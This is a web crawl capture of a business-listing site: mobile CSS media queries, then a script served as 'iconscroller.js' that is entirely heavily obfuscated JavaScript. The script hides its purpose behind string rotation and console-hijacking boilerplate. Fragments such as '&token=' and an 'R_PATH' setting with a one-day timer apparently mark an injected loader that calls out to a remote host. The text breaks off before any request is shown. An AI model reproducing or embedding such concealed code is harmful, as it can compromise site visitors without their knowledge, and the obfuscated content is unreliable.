		max-width: 100%;
		width: 100%;
		display: none
	}
	.filter-mob-view .filt-com {
		float: left;
		margin-bottom: 25px;
		width: 100%
	}
	.filter-mob-view .chbox label {
		padding-left: 30px;
		cursor: pointer;
		font-weight: 500;
		font-size: 14px;
		text-overflow: ellipsis;
		white-space: pre;
		overflow: hidden;
		position: relative;
		width: 100%;
		line-height: 24px;
		margin-bottom: 1px
	}
	.filter-mob-view .filt-com h4 {
		font-size: 15px;
		color: #3c4043;
		margin-bottom: 12px;
		font-weight: 600
	}
	.filter-mob-view .lhs-cate .dropdown select {
		background: #e8eaed;
		border: 0;
		font-size: 15px;
		padding: 12px 18px;
		color: #0a0a0b;
		width: 100%;
		border-radius: 5px;
		font-weight: 500;
		display: block;
		color: #000;
		height: 47px
	}
	.filter-mob-view .caret,
	.filter-mob-view .select-wrapper input.select-dropdown {
		display: none
	}
	.filter-mob-view .pmenu-sear form input {
		width: 100%;
		border: 0;
		border-bottom: 1px solid #e3dbdb;
		text-align: left;
		padding-bottom: 6px;
		font-size: 15px;
		font-weight: 300
	}
	.filter-mob-view .pmenu-sear {
		padding: 20px 0 0
	}
	.filter-mob-view .pmenu-sear form input::placeholder {
		color: #000
	}
	.rate_rt {
		display: block;
		padding: 5px 0
	}
	.search-franchise .search-row {
		flex-direction: column
	}
	.search-franchise .search-row .col {
		width: 100%;
		margin: 0 0 15px
	}
	.departments-row .department {
		margin: 0 0 30px;
		padding: 0
	}
	.departments-row .departmentIcon {
		padding: 0
	}
	.departments-row .departmentName {
		padding-right: 0
	}
	.loacl_service_block ul li {
		width: 100%
	}
	.catagories-list .owl-carousel {
		z-index: 9
	}
	ul.cata_mn li {
		padding: 6px 22px
	}
	.catagories-list .owl-carousel .next-slide {
		right: 5px
	}
	.catagories-list .owl-carousel .prev-slide {
		left: 5px
	}
	.cities_districts,
	.footer_services {
		display: none
	}
	.mobile_v .bottom_wrap .list-enqu-btn ul li {
		text-align: center
	}
	.mobile_btn {
		display: block
	}
	.desktop_btn {
		display: none
	}
	.online_order ul li {
		width: auto
	}
	.online_order ul li img {
		width: 25px!important
	}
	.online_order ul li:nth-child(1) {
		padding: 0
	}
	.mobile_v .online_order ul li img {
		width: 24px!important
	}
	.mobile_v .online_order ul li:nth-child(1) {
		font-size: 12px;
		margin: 0 3px 0 0;
		top: 2px
	}
	.mobile_v .online_order ul li a {
		font-size: 11px
	}
	.online_order ul li {
		margin: 0 6px 0 0
	}
	.city_listing {
		width: 50%;
		float: left;
		height:200px;
	}
	.city_listing:last-child {
		display: none
	}
	.city_listing p {
		display: none
	}
	.city_listing .list-mig-lc-con {
		margin: 0;
		bottom: 8px;
		left: 10px;
		margin: 0
	}
	.quic-book-ser-inn {
		width: 90%
	}
	.dir-hli-2 h4, .land-pack-grid-text h4 {
		font-size: 13px
	}
	.trading_city .image_wrap {
		padding: 0
	}
	.trading_city .home-list-pop-desc p {
		display: none
	}
	.trading_city .hom-list-share {
		display: none
	}
	.trading_city .home-list-pop-desc h3 {
		font-size: 14px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden
	}
	.trading_city .home-list-pop-desc h4 {
		font-size: 12px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden
	}
	.trading_city .home_rating {
		right: 5px;
		top: -109px
	}
	.trading_city .home-list-pop {
		margin-bottom: 13px
	}
	.sm_vr .list-spac {
		min-height: auto
	}
	.mobile_contact_icon .mobile_btn {
		padding: 0
	}
	.city_listing .list-mig-like-com {
		min-height: 107px
	}
	.findyour_service {
		padding: 20px 0 0
	}
	.top_attraction,
	.trading_for {
		padding: 20px 0 0
	}
	.right_customers {
		padding-top: 0
	}
	.bottomMenu {
		height: auto
	}
}

@media screen and (max-width:767px) {
	.get_direction {
		display: none
	}
	.mobile_contact_icon {
		padding: 0
	}
	.web-app {
		background: 0 0
	}
	.mobile_btn ul.contact_btn {
		text-align: center
	}
	.mobile_btn ul.contact_btn li {
		display: inline-block;
		text-align: center;
		color: #fff;
		width: auto;
		font-size: 10px;
		/*float: none;*/
		margin: 0 4px 0 0
	}
	.mobile_btn ul.contact_btn li:last-child {
		margin-right: 0
	}
	.mobile_btn ul.contact_btn li a {
		background: 0 0;
		color: #fff;
		border-radius: 100%;
		width: 55px;
		height: 55px;
		display: block;
		margin: 0 auto
	}
	.mobile_btn ul.contact_btn li a i {
		line-height: 29px;
		display: block
	}
	.mobile_btn ul.contact_btn li:last-child a {
		border: 2px solid #00BCD4
	}
	.mobile_btn ul.contact_btn li:first-child a {
		border: 2px solid #fff
	}
	.mobile_btn ul.contact_btn li a.whatsapp_listing {
		border: 2px solid #34af23!important;
		background: 0 0!important
	}
	.mobile_btn ul.contact_btn li i {
		margin: 0!important;
		font-size: 20px
	}
	.mobile_btn ul.contact_btn li.whatsapp,
	.mobile_btn ul.contact_btn li.whatsapp i {
		color: #34af23
	}
	.mobile_btn ul.contact_btn li.call_now,
	.mobile_btn ul.contact_btn li.call_now i {
		color: #dc2e21
	}
	.mobile_btn ul.contact_btn li i {
		line-height: 34px
	}
	.grider_menu_desktop {
		display: none
	}
	.grider_menu_mobile {
		display: block
	}
	.grider_menu_mobile ul {
		text-align: center
	}
	.grider_menu_mobile ul li {
		display: inline-block;
		text-align: center;
		color: #000;
		width: auto;
		font-size: 10px;
		float: none;
		margin: 0 13px 0 0;
		width: auto!important
	}
	.grider_menu_mobile ul li a {
		background: 0 0!important;
		color: #fff;
		border-radius: 100%;
		width: 48px;
		height: 48px;
		line-height: 37px;
		display: block;
		margin: 0 auto;
		border: 1px solid #535353
	}
	.grider_menu_mobile ul li a i {
		color: #000;
		margin-right: 0!important;
		line-height: 35px
	}
	.grider_menu_mobile ul li a.whatsapp_listing {
		border: 1px solid #34af23!important;
		background: 0 0!important
	}
	.grider_menu_mobile a.call_now {
		border: 1px solid #dc2e21!important;
		background: 0 0!important
	}
	.grider_menu_mobile ul li a.whatsapp_listing,
	.grider_menu_mobile ul li a.whatsapp_listing i,
	.grider_menu_mobile ul li.whatsapp {
		color: #34af23!important
	}
	.grider_menu_mobile ul li.call_now,
	.grider_menu_mobile ul li.call_now i {
		color: #dc2e21
	}
	.mobile_add_header .row {
		margin-right: 0;
		margin-left: 0
	}
	ul.Services_Offered {
		text-align: center
	}
	ul.Services_Offered li {
		display: inline-block;
		width: 32%
	}
	ul.Services_Offered li .pg-list-ser-p1 {
		border-radius: 4px
	}
	ul.Services_Offered li h4 {
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		font-size: 12px;
		padding: 0 5px
	}
	ul.Services_Offered li .pg-list-ser-p2 {
		margin-top: -24px
	}
	.mobile_v {
		min-height: auto
	}
	.land-pack ul {
		text-align: center
	}
	.land-pack ul li {
		display: inline-block;
		width: 48%!important;
		float: none
	}
	.land-pack-grid-img img {
		height: auto
	}
	.land-pack ul li:last-child {
		display: none
	}
	ul.find_services {
		text-align: center
	}
	ul.find_services li {
		display: inline-block;
		width: 48%!important;
		float: none
	}
	ul.find_services li .dir-hli-2 span.dir-ho-cat {
		display: none
	}
	.popular_service_mob {
		display: block;
		padding: 8px 0 0
	}
	.popular_service_mob{
		position: fixed;
		bottom: 0;
		z-index: 99999;
		background: #fff;
		width: 100%;
	}
	.popular_service_mob.hide_div{
		        display:none;
	}
	.popular_service_mob h5 {
		padding-bottom: 12px;
		font-size: 18px
	}
	.popular_service_mob ul {
		display: block;
		text-align: center
	}
	.popular_service_mob ul li {
		margin: 0;
		overflow: hidden;
		text-align: center;
		display: inline-block;
		width: 19%;
		vertical-align: top;
	}
	.popular_service_mob .ts-menu-7 span i {
		color: #fff;
		padding: 6px;
		background: #01a0d8;
		margin: 0 0 4px;
		font-size: 16px;
		cursor: pointer;
		box-shadow: 0 2px 4px rgba(0, 0, 0, .45);
		border-radius: 35px
	}
	.popular_service_mob .ts-menu-7 h6 {
		font-size: 11px;
		font-weight: 600;
		padding: 0;
		margin: 0
	}
	.popular_service_mob ul li .ts-menu-7 {
		width: auto;
		float: none
	}
	.popular_service_mob ul li img {
		width: 25px!important;
		margin: 0 auto;
		display: block
	}
	.popular_service_mob ul li a {
		color: #000;
		font-weight: 600;
		font-size: 11px;
		display: block;
		position: relative
	}
	.popular_service_mob ul li a i {
		position: absolute;
		right: 0
	}
	.service_popup {
		display: none;
		position: fixed;
		z-index: 9999999;
		top: 0;
		left: 0;
		background: #fff;
		width: 100%
	}
	.service_popup .top_part {
		background: #0049ce;
		color: #fff;
		padding: 10px;
		font-size: 15px
	}
	.service_popup .top_part i {
		font-size: 17px;
		padding: 0 5px 0 0
	}
	.service_popup_list {
		overflow: auto
	}
	.service_popup_list ul {
		text-align: left;
		padding: 30px 0 0
	}
	.service_popup_list ul li {
		display: inline-block;
		text-align: center;
		width: 32%;
		margin: 0 0 33px
	}
	.service_popup_list ul li span {
		font-size: 11px;
		font-weight: 600;
		color: #000
	}
	.service_popup_list ul li img {
		display: block;
		margin: 0 auto
	}
	.service_popup_list ul li img,
	.service_popup_list ul li span {
		display: block
	}
	.mobile_business_ad {
		display: block;
		background: #fff;
		padding: 10px 5px;
		overflow: hidden
	}
	.mobile_business_ad p {
		float: left;
		margin: 0;
		font-size: 14px;
		padding: 3px 0 0;
		color: #000
	}
	.mobile_business_ad a {
		float: right;
		display: inline-block;
		background: #ff5e00;
		color: #fff;
		font-size: 12px;
		padding: 4px 8px
	}
	.top-menu-down {
		top: 0!important
	}
	.hom3-top-menu {
		top: -120px
	}
	.dir-il-top-fix .mobile_business_ad {
		display: none
	}
	#add_popup .req-pop-rhs {
		height: auto!important;
		padding: 20px
	}
	#add_popup .req-pop-in {
		margin-top: 50%;
		height: auto!important
	}
	#add_popup ul {
		margin: 0
	}
	#add_popup ul li:first-child {
		border-bottom: gray solid 1px
	}
	#add_popup ul li a {
		color: #000;
		font-size: 20px;
		text-transform: uppercase;
		font-weight: 600;
		padding: 15px 0;
		display: inline-block
	}
	.copy p:last-child {
		padding: 0
	}
	/*.indexSearchAd{*/
	/*	display:none;*/
	/*}*/
}

@media screen and (max-width:480px) {
	.l_show_rate_l img {
		width: 100%
	}
	.l_scroll {
		height: 230px;
		overflow: auto;
		width: 100%;
		position: relative!important
	}
	.affix {
		top: 0!important;
		position: relative!important
	}
	.f_sub_mail {
		width: 100%
	}
	.f_sub_sub {
		margin-top: 10px;
		width: 100%
	}
	.dir-ho-tr ul li a {
		font-size: 12px!important;
		padding: 7px 5px
	}
	.dir-ho-t2l form ul li:nth-child(1) {
		width: 100%!important
	}
	.dir-ho-t2l form ul li:nth-child(3) {
		width: 100%!important
	}
	.dir-v2-ho-t2l form ul li:nth-child(2) {
		width: 100%
	}
	.dir-hpb ul li {
		width: 100%
	}
	.list-enqu-btn ul li {
		width: 100%
	}
	.lr-user-wr-con {
		width: 85%
	}
	.soc-login ul li {
		width: 100%
	}
	.cat-v2-hom-list ul li {
		width: 100%
	}
	.land-pack ul li {
		width: 100%
	}
	.land-pack-grid {
		background: 0 0
	}
}

@media screen and (min-width:767px) {
	.hasimg img {
		width: 100%
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://palaniads.com/assets/js/iconscroller.js?Monday%2026th%20of%20January%202026%2002:01:36%20AM
body_size: 7393
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var 